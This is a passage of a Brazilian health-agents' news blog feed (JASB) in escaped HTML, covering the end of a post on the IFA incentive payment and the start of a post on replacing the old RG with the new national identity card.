src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizHrLFISaYO9rnCRfMWy6YaErBWCBdP0NawnZa2ryE9xE4zz1KRje5z2_w5TclgVNIDQ7LuFo7nTGiwjfJzDL1JFtZxlUC28ZkJszKl-2i4UKigHvt4aM6czCtWtkMSjZIRIM7TTXKCK3c74_Y65rKQwp4njZ3fAkjxbSMrdwV08RDyy66aqEOIHNwTJdT\/s16000\/O11114ARTTAA12il55555DD231A.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EMatérias Bônus\u003C\/b\u003E:\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2024\/12\/IFA.html?m=1\" target=\"_blank\"\u003ESaiba como Consultar o Incentivo\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/Insalubri.html?m=1\" target=\"_blank\"\u003ECálculo da Insalubridade sobre o base\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/visitas.html?m=1\" target=\"_blank\"\u003EQuantas visitas o ACS deve realizar?\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/Doramas?m=1\" target=\"_blank\"\u003EEntretenimento: Os melhores doramas\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EFonte:\u0026nbsp;\u003Cb style=\"text-align: center;\"\u003EJASB - Jornal dos Agentes de Saúde do Brasil\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: center;\"\u003E- www.jasb.com.br.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: red;\"\u003E\u003Cspan style=\"color: white;\"\u003EEncaminhamento de denúncia ao JASB:\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/contato.html?m=1\" target=\"_blank\"\u003EAcesse aqui\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EO jornalismo do JASB.com.br precisa de você para continuar marcando ponto na vida dos ACS e ACE.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"text-align: left;\"\u003ECompartilhe as nossas notícias em suas redes sociais!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400; text-align: justify;\"\u003E--\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400; text-align: justify;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\n  \n  \n  \n\u003Cdiv data-src-id=\"${PUBLISHER_ID}\" data-type=\"_mgwidget\" data-widget-id=\"1782609\"\u003E\u003C\/div\u003E\n  \u003Cscript\u003E(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\u003C\/script\u003E\n\n  \n\n  \n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/1521865207114079597"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/1521865207114079597"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasb.com.br\/2025\/10\/Paga.html","title":"IFA - Saiba como checar o repasse do Pagamento do Incentivo Financeiro.  "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7WzmeRJdc6WFMAjSvtJgiSEDlVCYfdoJfyevpjIfoeRg87hGZOgw8v3GQ2Y_D0d5qmzRAxyn-jzG3rkUtJN6V3Fk26PjJ2DqjLvdgdIk-N2Q3v95mwtlDXzyIgst4-Q7Z6zlW4onv0fxxq8d3khmpYCR0OaQincxuutJha3LgJVg1KBopS36XG7fWJYgX\/s72-c\/M-NOVO11114AR2226665555555DD231A.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6649576532072361994.post-7030181010245815572"},"published":{"$t":"2026-02-01T08:30:00.000-02:00"},"updated":{"$t":"2026-02-01T11:02:55.497-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Governo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notícia"}],"title":{"type":"text","$t":"Prazo máximo para tirar a nova Carteira de Identidade Nacional e o fim gradual do antigo RG. "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/RG.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl2FQapjwzoc8td1FjDVweihczzAU3NLa6jKAaXgAcFwPFi8tcCUj5NOKy3OP8F2o1Fkxyb8nokebqiq8ET_t6EYdmpOciUieeqf_ZMM33cOn5hKjx7VyQobgj27vZoXTJgoTDwNK7yOJ3zPxQvsGQE0vDC6e1KR8NwVde5PwQx8ni2dcqYHXjCA18-f7n\/s16000\/M-NOVO11114ARTTAA125RA79665422AA26665555555DD231A.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003ENova Carteira de Identidade Nacional (CIN), documento que unifica o número do CPF como identificação única válida em todo o país.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\/Governo Digital\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/6649576532072361994\/7030181010245815572\"\u003E.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EPrazo máximo para tirar a nova Carteira de Identidade Nacional e o fim gradual do antigo RG.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EPublicado\u0026nbsp;\u003C\/span\u003Eno\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\"\u003EJASB\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem 20.janeiro.2026.\u0026nbsp;\u003Cspan\u003EAtualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E0\u003C\/span\u003E\u003Cspan\u003E1\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003Cspan\u003Efevereiro.2\u003Cspan\u003E026\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/Celular?m=1\" rel=\"noreferrer\" style=\"background: none rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #1155cc; cursor: pointer; font-weight: 700; line-height: 1.2; margin: 0px; outline: 0px; padding: 0px; text-align: start; transition: 180ms ease-in-out;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003EWhatsApp: Rede do JASB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E|\u0026nbsp;\u003C\/span\u003EO governo federal estabeleceu \u003Cb\u003Eum prazo máximo para que todos os brasileiros substituam o antigo Registro Geral (RG)\u003C\/b\u003E pela Nova Carteira de Identidade Nacional (CIN), documento que unifica o número do CPF como identificação única válida em todo o 